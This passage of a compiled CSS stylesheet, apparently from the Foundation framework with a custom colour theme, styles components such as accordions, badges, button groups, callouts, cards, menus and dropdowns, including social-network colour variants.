    border-top-color: #777; }
  .button.dropdown.hollow.success::after {
    border-top-color: #389188; }
  .button.dropdown.hollow.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after {
    border-top-color: #cc4b37; }
  .button.dropdown.hollow.light-gray::after {
    border-top-color: #e6e6e6; }
  .button.dropdown.hollow.medium-gray::after {
    border-top-color: #cacaca; }
  .button.dropdown.hollow.dark-gray::after {
    border-top-color: #8a8a8a; }
  .button.dropdown.hollow.black::after {
    border-top-color: #505050; }
  .button.dropdown.hollow.white::after {
    border-top-color: #fff; }
  .button.dropdown.hollow.fb::after {
    border-top-color: #3F619C; }
  .button.dropdown.hollow.vk::after {
    border-top-color: #3E709C; }
  .button.dropdown.hollow.twi::after {
    border-top-color: #2FA4CC; }
  .button.dropdown.hollow.ok::after {
    border-top-color: #FC6719; }
  .button.dropdown.hollow.insta::after {
    border-top-color: #000000; }
  .button.dropdown.hollow.gp::after {
    border-top-color: #DB4437; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

.accordion {
  margin-left: 0;
  background: #e6e6e6;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.88889rem;
  line-height: 1;
  color: #79bcec; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #e6e6e6;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #e6e6e6; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: '+'; }
  .is-active > .accordion-title::before {
    content: '\2013'; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fff;
  color: #505050; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #e6e6e6; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  left: auto;
  right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  width: 40px;
  height: 40px; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  font-size: 0.8rem;
  text-align: center;
  background: #79bcec;
  color: #fff; }
  .badge.primary {
    background: #79bcec;
    color: #505050; }
  .badge.secondary {
    background: #777;
    color: #fff; }
  .badge.success {
    background: #389188;
    color: #fff; }
  .badge.warning {
    background: #ffae00;
    color: #505050; }
  .badge.alert {
    background: #cc4b37;
    color: #fff; }
  .badge.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .badge.medium-gray {
    background: #cacaca;
    color: #505050; }
  .badge.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .badge.black {
    background: #505050;
    color: #fff; }
  .badge.white {
    background: #fff;
    color: #505050; }
  .badge.fb {
    background: #3F619C;
    color: #fff; }
  .badge.vk {
    background: #3E709C;
    color: #fff; }
  .badge.twi {
    background: #2FA4CC;
    color: #fff; }
  .badge.ok {
    background: #FC6719;
    color: #fff; }
  .badge.insta {
    background: #000000;
    color: #fff; }
  .badge.gp {
    background: #DB4437;
    color: #fff; }

.breadcrumbs {
  margin: 0 0;
  list-style: none; }
  .breadcrumbs::before, .breadcrumbs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .breadcrumbs::after {
    clear: both; }
  .breadcrumbs li {
    float: left;
    font-size: 0.88889rem;
    color: #505050;
    cursor: default;
    text-transform: uppercase; }
    .breadcrumbs li:not(:last-child)::after {
      position: relative;
      margin: 0 0.75rem;
      opacity: 1;
      content: "/";
      color: #cacaca; }
  .breadcrumbs a {
    color: #79bcec; }
    .breadcrumbs a:hover {
      text-decoration: underline; }
  .breadcrumbs .disabled {
    color: #cacaca;
    cursor: not-allowed; }

.button-group {
  margin-bottom: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .button-group.primary .button {
    background-color: #79bcec;
    color: #505050; }
    .button-group.primary .button:hover, .button-group.primary .button:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button-group.secondary .button {
    background-color: #777;
    color: #fff; }
    .button-group.secondary .button:hover, .button-group.secondary .button:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button-group.success .button {
    background-color: #389188;
    color: #fff; }
    .button-group.success .button:hover, .button-group.success .button:focus {
      background-color: #2d746d;
      color: #fff; }
  .button-group.warning .button {
    background-color: #ffae00;
    color: #505050; }
    .button-group.warning .button:hover, .button-group.warning .button:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button-group.alert .button {
    background-color: #cc4b37;
    color: #fff; }
    .button-group.alert .button:hover, .button-group.alert .button:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button-group.light-gray .button {
    background-color: #e6e6e6;
    color: #505050; }
    .button-group.light-gray .button:hover, .button-group.light-gray .button:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button-group.medium-gray .button {
    background-color: #cacaca;
    color: #505050; }
    .button-group.medium-gray .button:hover, .button-group.medium-gray .button:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button-group.dark-gray .button {
    background-color: #8a8a8a;
    color: #fff; }
    .button-group.dark-gray .button:hover, .button-group.dark-gray .button:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button-group.black .button {
    background-color: #505050;
    color: #fff; }
    .button-group.black .button:hover, .button-group.black .button:focus {
      background-color: #404040;
      color: #fff; }
  .button-group.white .button {
    background-color: #fff;
    color: #505050; }
    .button-group.white .button:hover, .button-group.white .button:focus {
      background-color: #cccccc;
      color: #505050; }
  .button-group.fb .button {
    background-color: #3F619C;
    color: #fff; }
    .button-group.fb .button:hover, .button-group.fb .button:focus {
      background-color: #324e7d;
      color: #fff; }
  .button-group.vk .button {
    background-color: #3E709C;
    color: #fff; }
    .button-group.vk .button:hover, .button-group.vk .button:focus {
      background-color: #325a7d;
      color: #fff; }
  .button-group.twi .button {
    background-color: #2FA4CC;
    color: #fff; }
    .button-group.twi .button:hover, .button-group.twi .button:focus {
      background-color: #2683a3;
      color: #fff; }
  .button-group.ok .button {
    background-color: #FC6719;
    color: #fff; }
    .button-group.ok .button:hover, .button-group.ok .button:focus {
      background-color: #db4d03;
      color: #fff; }
  .button-group.insta .button {
    background-color: #000000;
    color: #fff; }
    .button-group.insta .button:hover, .button-group.insta .button:focus {
      background-color: black;
      color: #fff; }
  .button-group.gp .button {
    background-color: #DB4437;
    color: #fff; }
    .button-group.gp .button:hover, .button-group.gp .button:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 60em) {
    .button-group.stacked-for-medium .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media screen and (max-width: 39.9375em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }

.callout {
  position: relative;
  margin: 0 0 1.5rem 0;
  padding: 1.5rem;
  border: 1px solid rgba(80, 80, 80, 0.25);
  border-radius: 0;
  background-color: white;
  color: #505050; }
  .callout > :first-child {
    margin-top: 0; }
  .callout > :last-child {
    margin-bottom: 0; }
  .callout.primary {
    background-color: #ebf5fc;
    color: #505050; }
  .callout.secondary {
    background-color: #ebebeb;
    color: #505050; }
  .callout.success {
    background-color: #def2f0;
    color: #505050; }
  .callout.warning {
    background-color: #fff3d9;
    color: #505050; }
  .callout.alert {
    background-color: #f7e4e1;
    color: #505050; }
  .callout.light-gray {
    background-color: #fbfbfb;
    color: #505050; }
  .callout.medium-gray {
    background-color: #f7f7f7;
    color: #505050; }
  .callout.dark-gray {
    background-color: #ededed;
    color: #505050; }
  .callout.black {
    background-color: #e5e5e5;
    color: #505050; }
  .callout.white {
    background-color: white;
    color: #505050; }
  .callout.fb {
    background-color: #e0e7f2;
    color: #505050; }
  .callout.vk {
    background-color: #e0eaf3;
    color: #505050; }
  .callout.twi {
    background-color: #dff2f8;
    color: #505050; }
  .callout.ok {
    background-color: #ffe8dd;
    color: #505050; }
  .callout.insta {
    background-color: #d9d9d9;
    color: #505050; }
  .callout.gp {
    background-color: #fae3e1;
    color: #505050; }
  .callout.small {
    padding-top: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.5rem; }
  .callout.large {
    padding-top: 3rem;
    padding-right: 3rem;
    padding-bottom: 3rem;
    padding-left: 3rem; }

.card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  margin-bottom: 1.5rem;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  color: #505050; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1.5rem;
  background: #e6e6e6; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 1.5rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #505050; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button, .close-button.medium {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    white-space: nowrap;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .menu.vertical {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .menu.expanded li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .menu.simple {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.medium-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.medium-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.medium-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 60em) {
    .menu.large-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.large-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.large-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.large-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .menu.icon-left li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #79bcec;
    color: #fff; }
  .menu .active > a {
    background: #79bcec;
    color: #fff; }
  .menu.align-left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .menu.align-right li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu.align-center li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .menu-centered > .menu li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #505050;
    -webkit-box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #8a8a8a;
    -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
    box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    -webkit-transition: height 0.5s;
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #fff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fff;
  -webkit-transition: -webkit-transform 0.15s linear;
  transition: -webkit-transform 0.15s linear;
  transition: transform 0.15s linear;
  transition: transform 0.15s linear, -webkit-transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  left: auto;
  right: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  right: auto;
  left: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  width: 300px;
  padding: 1rem;
  visibility: hidden;
  display: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-size: 1rem; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    visibility: visible;
    display: block; }

.dropdown-pane.tiny {
  width: 100px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #79bcec transparent transparent;
  right: 5px;
  margin-top: -3px; }

.dropdown.menu a {
  padding: 0.7rem 1rem; }
  [data-whatinput='mouse'] .dropdown.menu a {
    outline: 0; }

.dropdown.menu .is-active > a {
  background: transparent;
  color: #79bcec; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
  top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  right: auto;
  left: 5px;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

@media print, screen and (min-width: 60em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #fff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1.18519rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #79bcec;
  color: #fff; }
  .label.primary {
    background: #79bcec;
